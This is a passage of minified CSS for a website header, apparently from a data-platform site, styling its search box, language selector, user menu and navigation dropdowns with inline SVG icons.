iframe{display:none}div#site-header div.community-v2 div#upload-logo div#upload-container #progress{display:none}div#site-header div.community-v2 div#upload-logo a{font-size:1.2em;text-decoration:underline}div#site-header div.community-v2 div#upload-logo #status{position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}div#site-header div.community-v2 div#upload-logo input[type=file].ie{width:84px;position:absolute;top:50%;left:50%;margin-top:-12px;margin-left:-42px}div#site-header div.community-v2 div#logo-preview{display:none;float:left}html[dir='rtl'] div#site-header div.community-v2 div#logo-preview{float:right}html[dir='rtl'] div#site-header div.community-v2 div#logo-preview a#community-logo{float:right}div#site-header div.community-v2 div#logo-preview span{padding-left:10px;position:relative;cursor:pointer;line-height:50px}html[dir='rtl'] div#site-header div.community-v2 div#logo-preview span{margin-right:10px}div#site-header div.wrapper.plain div#site-login{margin-top:20px}div#site-header div.wrapper.plain div.nav{text-align:left;margin-top:20px}div#site-header div.wrapper.plain div.nav a#home{margin-right:20px}div#site-header div.wrapper.plain div.nav a#home.ny{margin-left:-58px;margin-top:-25px;margin-right:-30px;outline:none}html[dir='rtl'] div#site-header div.wrapper.plain div.nav a#home.ny{margin-right:-40px}div#site-header .wrapper.v6{padding-top:0;height:64px;width:auto;margin:auto 50px}div#site-header .wrapper.v6 .background-nav{display:none}div#site-header .wrapper.v6 .search{display:inline-block;vertical-align:top;height:40px;position:relative;top:-10px;box-sizing:border-box;padding:0 10px;margin:0 10px;background-color:#f5f5f5;border-radius:3px}html[dir='rtl'] div#site-header .wrapper.v6 .search{background-position:right}div#site-header .wrapper.v6 .search form{padding-top:5px}div#site-header .wrapper.v6 .search .loupe{float:left;width:20px;height:20px;padding-top:10px;background-repeat:no-repeat;background-position:left center;background-color:#f5f5f5;background-size:20px 20px;padding-left:0;padding-right:10px;background-image:url("/Img//v7/search/ico-search-still.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .search .loupe{background-image:url("/Img//v7/search/ico-search-still-x2.png");background-size:background-size}}html[dir='rtl'] div#site-header .wrapper.v6 .search .loupe{float:right;background-position:right center;padding-left:10px;padding-right:0}div#site-header .wrapper.v6 .search .loupe-animated{background-image:url("/Img//v7/search/ico-search-ani.gif")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .search .loupe-animated{background-image:url("/Img//v7/search/ico-search-ani-x2.gif");background-size:background-size}}div#site-header .wrapper.v6 .search input{background:#f5f5f5;width:calc(100% - 25px);font:16px 'PT Sans',sans-serif;padding:5px 0;outline:none;box-sizing:border-box;border:none;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}div#site-header .wrapper.v6 .search input::-webkit-input-placeholder{font-style:normal;font-weight:normal}div#site-header .wrapper.v6 .search input:-moz-placeholder{font-style:normal;font-weight:normal}div#site-header .wrapper.v6 .search input::-moz-placeholder{font-style:normal;font-weight:normal}div#site-header .wrapper.v6 .search input:-ms-input-placeholder{font-style:normal;font-weight:normal}div#site-header .wrapper.v6 .search input::-ms-clear{display:none}div#site-header .wrapper.v6 .lang{display:inline-block;padding:0;float:right;position:relative;top:-1px}div#site-header .wrapper.v6 .lang.hidden{display:none}div#site-header .wrapper.v6 .lang.expanded{background:#fff}html[dir='rtl'] div#site-header .wrapper.v6 .lang{float:left;right:auto}div#site-header .wrapper.v6 .lang .site-language .img{background:none;display:none}div#site-header .wrapper.v6 .lang .site-language>.img{display:inline-block;width:24px;height:24px;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3e%3cg fill='none' fill-rule='evenodd' stroke='%23000' stroke-linejoin='round' stroke-width='1.5' opacity='.54' transform='translate(3 3)'%3e%3ccircle cx='9' cy='9' r='9'/%3e%3cellipse cx='9' cy='9' rx='5' ry='9'/%3e%3cpath stroke-linecap='round' d='M16 13.5H2M16 4.5H2'/%3e%3cpath d='M0 9.5h18M9.216 0v18'/%3e%3c/g%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center;background-size:24px 24px;margin:0}div#site-header .wrapper.v6 .lang .site-language .current{font-size:9pt;margin-right:0;color:#222240;text-transform:capitalize;display:none}div#site-header .wrapper.v6 .lang .site-language .arrow{display:none;width:0;height:0;border:0 solid transparent;border-left-width:5px;border-right-width:5px;border-top:5px solid #919191;top:-9px}html[dir='rtl'] div#site-header .wrapper.v6 .lang .site-language .arrow{right:2px}div#site-header .wrapper.v6 .lang .site-language.flags{position:relative}div#site-header .wrapper.v6 .lang .site-language.flags a{font-size:10pt}div#site-header .wrapper.v6 .lang .site-language.flags ul{background-color:#fff;left:-42px;margin-top:16px;border-radius:0}html[dir='rtl'] div#site-header .wrapper.v6 .lang .site-language.flags ul{right:-42px;left:auto}div#site-header .wrapper.v6 .lang .site-language.flags ul li:hover{background-color:#f7f7f7}div#site-header .wrapper.v6 .lang .site-language.flags ul li:hover a{color:#2050be}div#site-header .wrapper.v6 .lang .site-language.flags ul li a{color:#6080c0;text-decoration:none;font-family:'PT Sans',sans-serif;outline:none}html[dir='rtl'] div#site-header .wrapper.v6 .lang .site-language.flags ul li{text-align:right}div#site-header .wrapper.v6 .lang .site-language.expanded ul{display:block}div#site-header .wrapper.v6 .primary-nav{white-space:nowrap;padding-top:22px}div#site-header .wrapper.v6 .primary-nav .menu-hover{font-size:0;float:left}html[dir='rtl'] div#site-header .wrapper.v6 .primary-nav .menu-hover{float:right}div#site-header .wrapper.v6 .primary-nav .menu-hover>*{font-size:16px}div#site-header .wrapper.v6 .primary-nav .menu-hover>a{color:#6080c0;font:bold 16px 'PT Sans',sans-serif;text-decoration:none;text-transform:uppercase;outline:none;line-height:inherit;display:inline-block}div#site-header .wrapper.v6 .primary-nav .menu-hover>a.header-menu-item{vertical-align:top;padding-left:15px;padding-right:15px}div#site-header .wrapper.v6 .primary-nav .menu-hover>a.arrow{vertical-align:top}div#site-header .wrapper.v6 .primary-nav .menu-hover>a.arrow:after{font-family:'knoema-ico';font-weight:500;font-size:12px;content:'\2924';margin-left:10px;margin-right:0;line-height:18px;vertical-align:top}html[dir='rtl'] div#site-header .wrapper.v6 .primary-nav .menu-hover>a.arrow:after{margin-left:0;margin-right:10px}html:not([dir='rtl']) div#site-header .wrapper.v6 .primary-nav .menu-hover>a.data-partners{padding-right:25px}html[dir='rtl'] div#site-header .wrapper.v6 .primary-nav .menu-hover>a.data-partners{padding-left:25px}div#site-header .wrapper.v6 .primary-nav .menu-hover>a.active{background-color:#fff}div#site-header .wrapper.v6 #home{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' x='0px' y='0px' width='120' height='20' viewBox='0 0 120 20' style='fill:%236080c0' %3E%3Cpath class='st0' d='M17.2,1.3h-5.7L6.9,8.4H6.8V1.3H2v15.5h4.8V9.1h0.1l5,7.7h5.8l-6-8.2L17.2,1.3z M29.4,0.9c-2.2,0-3.9,0.9-5,2.8 h-0.1V1.3h-4.8v15.5h4.8V7.9c0-1,0.3-1.8,0.8-2.4c0.5-0.6,1.2-0.9,2.1-0.9c1.7,0,2.6,1.2,2.6,3.6v8.6h4.8V7.3 C34.5,3,32.8,0.9,29.4,0.9z M45.4,0.9c-2.6,0-4.7,0.7-6.3,2.2c-1.5,1.4-2.3,3.4-2.3,6c0,2.5,0.7,4.4,2.2,5.9 c1.5,1.4,3.5,2.2,6.1,2.2c2.6,0,4.7-0.7,6.2-2.2c1.5-1.5,2.3-3.5,2.3-6.1c0-2.4-0.7-4.3-2.2-5.7C50,1.6,48,0.9,45.4,0.9z M45.3,13.5 c-2.4,0-3.6-1.5-3.6-4.5c0-1.4,0.3-2.5,0.9-3.3c0.6-0.8,1.5-1.2,2.7-1.2c2.3,0,3.5,1.4,3.5,4.3C48.8,11.9,47.6,13.5,45.3,13.5z M63.7,0.9c-2.2,0-4,0.7-5.6,2.2c-1.5,1.5-2.3,3.5-2.3,6.1c0,2.5,0.7,4.4,2.1,5.8c1.4,1.4,3.3,2.1,5.9,2.1c2.3,0,4.2-0.4,5.6-1.1 v-3.4c-1.3,0.8-2.8,1.2-4.5,1.2c-2.7,0-4.1-1.1-4.3-3.4h10.2v-2c0-2.3-0.6-4.1-1.9-5.4C67.7,1.6,66,0.9,63.7,0.9z M60.6,7.4 c0.1-0.9,0.5-1.7,1-2.4c0.6-0.6,1.2-0.9,2-0.9c1.8,0,2.7,1.1,2.7,3.3H60.6z M92.8,0.9c-2.3,0-4.1,1-5.2,2.9 c-0.8-1.9-2.3-2.9-4.5-2.9c-1.1,0-2.1,0.3-3,0.8c-0.9,0.5-1.6,1.2-2.1,2h-0.1V1.3H73v15.5h4.8V8.1c0-1.1,0.2-2,0.7-2.6 c0.5-0.6,1.2-1,2-1c1.6,0,2.5,1.1,2.5,3.3v8.9h4.8V8.1c0-1,0.3-1.8,0.7-2.5c0.5-0.7,1.1-1,1.9-1c1.7,0,2.5,1.1,2.5,3.4v8.8h4.8V7.1 C97.8,3,96.1,0.9,92.8,0.9z M107.3,0.9c-1,0-2,0.1-3.2,0.4c-1.2,0.3-2.1,0.6-2.8,0.9v3.6c1.7-1.1,3.4-1.6,5.3-1.6 c1.9,0,2.8,0.8,2.8,2.5l-4.2,0.6c-3.6,0.5-5.4,2.2-5.4,5.2c0,1.4,0.4,2.6,1.3,3.4c0.9,0.9,2.1,1.3,3.6,1.3c2.1,0,3.6-0.9,4.7-2.6 h0.1v2.2h4.6V7.5C114,3.1,111.8,0.9,107.3,0.9z M109.5,10.4c0,0.9-0.3,1.7-0.9,2.3c-0.6,0.6-1.3,0.9-2.2,0.9c-0.7,0-1.2-0.2-1.5-0.5 c-0.4-0.3-0.6-0.8-0.6-1.3c0-1.2,0.8-1.9,2.3-2.1l2.8-0.4V10.4z'/%3E%3C/svg%3E");background-size:120px 20px;width:120px;height:20px;background-repeat:no-repeat;background-position:center;display:inline-block;margin-left:0;margin-right:25px}html[dir='rtl'] div#site-header .wrapper.v6 #home{margin-left:25px;margin-right:0}div#site-header .wrapper.v6 #user-school{position:absolute;top:0;left:115px;line-height:normal}html[dir='rtl'] div#site-header .wrapper.v6 #user-school{right:115px;left:auto}div#site-header .wrapper.v6 #user-school div{background-image:url("/img/v4/edu/ico-school.png");width:18px;height:16px;cursor:pointer;display:inline-block;vertical-align:middle}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 #user-school div{background-image:url("/img/v4/edu/ico-school-x2.png");background-size:cover}}div#site-header .wrapper.v6 #user-school span{display:none;font-size:9pt;background-color:#fff1ba;padding:3px 5px}div#site-header .wrapper.v6 #user-school:hover span{display:inline-block}div#site-header .wrapper.v6 .user-info{float:right;margin:0 15px}div#site-header .wrapper.v6 .user-info .demo-request{display:none;font-size:16px;color:#fff;padding:5px 10px;font-weight:bold;border-radius:2px}html:not([dir='rtl']) div#site-header .wrapper.v6 .user-info .demo-request{margin-right:5px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .demo-request{margin-left:5px}div#site-header .wrapper.v6 .user-info.with-demo-request #signup{display:none}div#site-header .wrapper.v6 .user-info.with-demo-request .demo-request{display:inline}html[dir='rtl'] div#site-header .wrapper.v6 .user-info{float:left;border-left:none}div#site-header .wrapper.v6 .user-info>a{font:bold 16px 'PT Sans',sans-serif;text-decoration:none;color:#6080c0;outline:none}div#site-header .wrapper.v6 .user-info>a#username{position:absolute;height:40px;width:40px;line-height:40px;text-align:center;font-family:'PT Sans',sans-serif;font-size:13px;font-weight:normal;color:#fff;background-color:#81c45b;border-radius:20px;text-transform:uppercase;right:20px;top:12px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info>a#username{right:auto;left:20px}div#site-header .wrapper.v6 .user-info>a#gadget-bin-img{background-image:url("/img/v6/sprite.png?v=4");background-size:308px 84px !important;background-position:-137px 14px;background-repeat:no-repeat;width:20px;height:50px;margin-left:0;margin-right:5px;vertical-align:top}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info>a#gadget-bin-img{background-image:url("/img/v6/sprite-x2.png?v=4");background-size:cover}}div#site-header .wrapper.v6 .user-info>a#gadget-bin-img.new-items{background-position-x:-255px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info>a#gadget-bin-img{margin-left:5px;margin-right:0}div#site-header .wrapper.v6 .user-info>a#signup{margin:0}div#site-header .wrapper.v6 .user-info>a#signup:after{content:"";width:1px;height:16px;background-color:#cfcfcf;display:inline-block;position:relative;margin:0 15px;top:3px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info>a#login{margin:0}html[dir='rtl'] div#site-header .wrapper.v6 .user-info>a#signup{margin-right:10px}div#site-header .wrapper.v6 .user-info #site-notifications{position:absolute;right:-3px;top:10px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info #site-notifications{right:auto;left:-3px}div#site-header .wrapper.v6 .user-info #site-notifications a{display:none;width:24px;vertical-align:top;margin-left:0;margin-right:5px;height:50px;background-position:center}html[dir='rtl'] div#site-header .wrapper.v6 .user-info #site-notifications a{margin-left:5px;margin-right:0}div#site-header .wrapper.v6 .user-info #site-notifications span{display:block;width:18px;height:18px;background:#f31f1f;border-radius:9px;color:#fff;font:normal 9px 'PT Sans',sans-serif;text-align:center;line-height:18px}div#site-header .wrapper.v6 .user-info .user-info-dlg{display:none;position:absolute;z-index:10;background-color:#fff;box-shadow:0 3px 3px 0 rgba(0,0,0,0.2);min-width:240px;right:0px;top:50px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .user-info-dlg{left:0px;right:auto}div#site-header .wrapper.v6 .user-info .user-info-dlg>a{display:flex;font-size:14px;color:#6080c0;text-decoration:none;text-align:left;padding:8px 15px;line-height:normal}.ie9 div#site-header .wrapper.v6 .user-info .user-info-dlg>a{display:block}div#site-header .wrapper.v6 .user-info .user-info-dlg>a:hover{background-color:#f7f7f7;color:#2050be}div#site-header .wrapper.v6 .user-info .user-info-dlg>a.top-item{border-bottom:1px solid #bfcce6;padding-bottom:8px;padding-top:8px}div#site-header .wrapper.v6 .user-info .user-info-dlg>a.bottom-item{border-top:1px solid #bfcce6;padding-bottom:8px;padding-top:8px}div#site-header .wrapper.v6 .user-info .user-info-dlg>a .pro{display:flex;justify-content:space-between;width:calc(100% - 33px)}div#site-header .wrapper.v6 .user-info .user-info-dlg>a .pro::after{content:'';width:19px;height:12px;display:inline-block;background-repeat:no-repeat;background-image:url("/Img/v2/dsbrowser/v3/label-pro.png");margin-top:4px;margin-left:15px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a .pro::after{background-image:url("/Img/v2/dsbrowser/v3/label-pro-x2.png");background-size:cover}}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .user-info-dlg>a .pro::after{margin-left:0;margin-right:15px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .user-info-dlg>a{text-align:right}div#site-header .wrapper.v6 .user-info .user-info-dlg>a .icon{margin-left:0;margin-right:11px;display:inline-block;vertical-align:middle;background-repeat:no-repeat;background-position:center;width:22px;height:22px}.ie9 div#site-header .wrapper.v6 .user-info .user-info-dlg>a .icon{margin-left:0;margin-right:6px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .user-info-dlg>a .icon{margin-left:11px;margin-right:0}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .user-info-dlg>a .icon.ie9{margin-left:6px;margin-right:0}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#profile .icon.premium{background-image:url("/img/v4/head/icons-pro.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a#profile .icon.premium{background-image:url("/img/v4/head/icons-pro-x2.png");background-size:18px 18px}}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#profile .icon.non-premium{background-image:url("/img/v4/head/icons-base.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a#profile .icon.non-premium{background-image:url("/img/v4/head/icons-base-x2.png");background-size:18px 18px}}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#dashboard-new .icon{background-image:url("/img/v4/head/icons-dash.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a#dashboard-new .icon{background-image:url("/img/v4/head/icons-dash-x2.png?v=1");background-size:18px 15px}}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#presentation-new .icon{background-image:url("/img/v4/head/icons-pres.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a#presentation-new .icon{background-image:url("/img/v4/head/icons-pres-x2.png?v=1");background-size:21px 15px}}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#dataset .icon{background-image:url("/img/v4/head/icons-upload.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a#dataset .icon{background-image:url("/img/v4/head/icons-upload-x2.png?v=1");background-size:17px 19px}}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#user-manual .icon{background-image:url("/img/v4/head/icons-usermanual.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a#user-manual .icon{background-image:url("/img/v4/head/icons-usermanual-x2.png?v=1");background-size:15px 17px}}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#logout{padding-left:48px;padding-right:0}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .user-info-dlg>a#logout{padding-left:0;padding-right:48px}div#site-header .wrapper.v6 .user-info.expanded{background-color:#fff}div#site-header .wrapper.v6 .user-info.expanded .user-info-dlg{display:block}div#site-header .wrapper.v6 .menu{font-size:10.5pt;padding:20px 20px 36px 20px;position:absolute;z-index:1001;background-color:#fff;box-shadow:0 3px 3px 0 rgba(0,0,0,0.2);width:900px;height:304px;top:62px;display:none}div#site-header .wrapper.v6 .menu.expanded{display:block}div#site-header .wrapper.v6 .menu a{color:#000;text-decoration:none}div#site-header .wrapper.v6 .menu a:hover{color:#2050be}div#site-header .wrapper.v6 .menu h3{font-size:18px;font-weight:bold;margin:0;text-transform:uppercase;color:#6080c0;margin-bottom:10px}div#site-header .wrapper.v6 .menu .fa{font-size:14px;position:relative;top:1px}div#site-header .wrapper.v6 .menu.data .products{display:inline-block;width:400px;vertical-align:top}div#site-header .wrapper.v6 .menu.data .products>div{padding:0;margin-bottom:13px}div#site-header .wrapper.v6 .menu.data .products>div:hover h3{color:#2050be}div#site-header .wrapper.v6 .menu.data .products>div .icon{width:50px;height:62px;display:inline-block;vertical-align:top;background-position:center;background-repeat:no-repeat;margin-left:0;margin-right:5px}html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .products>div .icon{margin-left:5px;margin-right:0}div#site-header .wrapper.v6 .menu.data .products>div .desc{display:inline-block;width:300px}div#site-header .wrapper.v6 .menu.data .products>div .icon{background-position-y:-38px}div#site-header .wrapper.v6 .menu.data .products>div.wda .icon{background-image:url("/img/v6/sprite.png?v=4");background-size:308px 84px !important;background-position-x:-85px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.data .products>div.wda .icon{background-image:url("/img/v6/sprite-x2.png?v=4");background-size:cover}}div#site-header .wrapper.v6 .menu.data .products>div.db .icon{background-image:url("/img/v6/sprite.png?v=4");background-size:308px 84px !important;background-position-x:-220px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.data .products>div.db .icon{background-image:url("/img/v6/sprite-x2.png?v=4");background-size:cover}}div#site-header .wrapper.v6 .menu.data .products>div.data-brief .icon{background-image:url("/img/v7/databrief/header-icon.png");background-position:10px 0}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.data .products>div.data-brief .icon{background-image:url("/img/v7/databrief/header-icon-x2.png");background-size:cover}}div#site-header .wrapper.v6 .menu.data .products>div.fc .icon{background-image:url("/img/v6/solutionsandservices/ico-forecast.png");background-repeat:no-repeat;width:24px;height:24px;margin:-3px 20px 0 10px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.data .products>div.fc .icon{background-image:url("/img/v6/solutionsandservices/ico-forecast-x2.png");background-size:cover}}html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .products>div.fc .icon{margin-left:20px;margin-right:10px}div#site-header .wrapper.v6 .menu.data .products>div a{color:#222}div#site-header .wrapper.v6 .menu.data .products>div h3{margin:0}div#site-header .wrapper.v6 .menu.data .products>div p{color:#000;margin:5px 0}div#site-header .wrapper.v6 .menu.data .tags{display:inline-block;width:465px;margin-left:25px;margin-right:0}html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .tags{margin-left:0;margin-right:25px}div#site-header .wrapper.v6 .menu.data .tags #data-providers,div#site-header .wrapper.v6 .menu.data .tags #data-categories,div#site-header .wrapper.v6 .menu.data .tags #data-companies{display:none}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries,div#site-header .wrapper.v6 .menu.data .tags #sources,div#site-header .wrapper.v6 .menu.data .tags div.home-tags{display:inline-block;vertical-align:top;font-size:16px}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics h3,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries h3,div#site-header .wrapper.v6 .menu.data .tags #sources h3,div#site-header .wrapper.v6 .menu.data .tags div.home-tags h3{max-width:140px}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics h3 a,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries h3 a,div#site-header .wrapper.v6 .menu.data .tags #sources h3 a,div#site-header .wrapper.v6 .menu.data .tags div.home-tags h3 a{color:#6080c0}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics ul,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries ul,div#site-header .wrapper.v6 .menu.data .tags #sources ul,div#site-header .wrapper.v6 .menu.data .tags div.home-tags ul{list-style:none;padding:0;margin:0 10px 10px 0}html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .tags #atlas-topics ul,html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .tags #atlas-countries ul,html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .tags #sources ul,html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .tags div.home-tags ul{margin:0 0 10px 10px}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics ul li,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries ul li,div#site-header .wrapper.v6 .menu.data .tags #sources ul li,div#site-header .wrapper.v6 .menu.data .tags div.home-tags ul li{padding:4px 0}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics ul li:nth-of-type(n+8),div#site-header .wrapper.v6 .menu.data .tags #atlas-countries ul li:nth-of-type(n+8),div#site-header .wrapper.v6 .menu.data .tags #sources ul li:nth-of-type(n+8),div#site-header .wrapper.v6 .menu.data .tags div.home-tags ul li:nth-of-type(n+8){display:none}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics ul li a,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries ul li a,div#site-header .wrapper.v6 .menu.data .tags #sources ul li a,div#site-header .wrapper.v6 .menu.data .tags div.home-tags ul li a{text-overflow:ellipsis;overflow:hidden;display:inline-block;white-space:nowrap;width:140px;color:#000;font-weight:normal}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics ul li a:hover,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries ul li a:hover,div#site-header .wrapper.v6 .menu.data .tags #sources ul li a:hover,div#site-header .wrapper.v6 .menu.data .tags div.home-tags ul li a:hover{color:#2050be}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics a,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries a,div#site-header .wrapper.v6 .menu.data .tags #sources a,div#site-header .wrapper.v6 .menu.data .tags div.home-tags a{color:#2050be;font-weight:bold}div#site-header .wrapper.v6 .menu.data .tags #cheatsheets ul{margin:0}div#site-header .wrapper.v6 .menu.data.alternative{height:auto;padding-bottom:20px}div#site-header .wrapper.v6 .menu.data.alternative>div{margin-bottom:20px}div#site-header .wrapper.v6 .menu.data.alternative>div:last-child{margin-bottom:0}div#site-header .wrapper.v6 .menu.data.alternative>div a{display:flex}div#site-header .wrapper.v6 .menu.data.alternative .data-containers{display:flex}div#site-header .wrapper.v6 .menu.data.alternative .data-containers>div{flex-basis:50%}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .icon{width:50px;height:50px;display:inline-block;vertical-align:top;background-position:center;background-repeat:no-repeat}html:not([dir='rtl']) div#site-header .wrapper.v6 .menu.data.alternative .data-containers .icon{margin-right:10px}html[dir='rtl'] div#site-header .wrapper.v6 .menu.data.alternative .data-containers .icon{margin-left:10px}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .desc{display:inline-block;width:auto;flex:1}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .desc h3{margin-bottom:5px;color:#000}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .desc p{margin:0}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .icon{width:30px;height:30px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-top:2px}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .atlas-data .icon{background-image:url("/img/v7/atlas/world-atlas.png")}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .alternative-data .icon{background-image:url("/img/v7/atlas/alternative-data.png")}div#site-header .wrapper.v6 .menu.data.alternative .products{display:flex;width:100%}div#site-header .wrapper.v6 .menu.data.alternative .products>div{margin-bottom:0}div#site-header .wrapper.v6 .menu.data.alternative .products>div a{display:flex}div#site-header .wrapper.v6 .menu.data.alternative .products>div .desc{width:auto}div#site-header .wrapper.v6 .menu.data.alternative .products>div .desc h3{font-size:14px;color:#000}div#site-header .wrapper.v6 .menu.data.alternative .products>div .icon{flex:none}html:not([dir='rtl']) div#site-header .wrapper.v6 .menu.data.alternative .products>div .icon{margin-right:15px}html[dir='rtl'] div#site-header .wrapper.v6 .menu.data.alternative .products>div .icon{margin-left:15px}div#site-header .wrapper.v6 .menu.data.alternative .products>div.db{flex-basis:40%}div#site-header .wrapper.v6 .menu.data.alternative .products>div.db .icon{width:24px;height:24px;background-image:url("/img/v7/atlas/data-bulletin.png");background-size:cover !important;background-repeat:no-repeat;background-position:center}div#site-header .wrapper.v6 .menu.data.alternative .products>div.data-brief{flex-basis:60%}div#site-header .wrapper.v6 .menu.data.alternative .products>div.data-brief .icon{width:26px;height:38px;background-position:center}div#site-header .wrapper.v6 .menu.data.alternative .tags{display:flex;width:100%;margin-left:0;margin-bottom:25px}div#site-header .wrapper.v6 .menu.data.alternative .tags a{font-size:14px}div#site-header .wrapper.v6 .menu.data.alternative .tags h3{font-size:16px}div#site-header .wrapper.v6 .menu.data.alternative .tags #data-providers,div#site-header .wrapper.v6 .menu.data.alternative .tags #data-categories,div#site-header .wrapper.v6 .menu.data.alternative .tags #data-companies{display:inline-block}div#site-header .wrapper.v6 .menu.data.alternative .tags .more{display:block}div#site-header .wrapper.v6 .menu.data.alternative .tags .more .chevron-right{top:2px}div#site-header .wrapper.v6 .menu.data.alternative.nonAltDataLaunch{width:800px}div#site-header .wrapper.v6 .menu.data.alternative.nonAltDataLaunch .tags #data-categories ul li a{width:180px}div#site-header .wrapper.v6 .menu.infographics{box-sizing:border-box;padding:30px;width:940px;height:auto}div#site-header .wrapper.v6 .menu.infographics 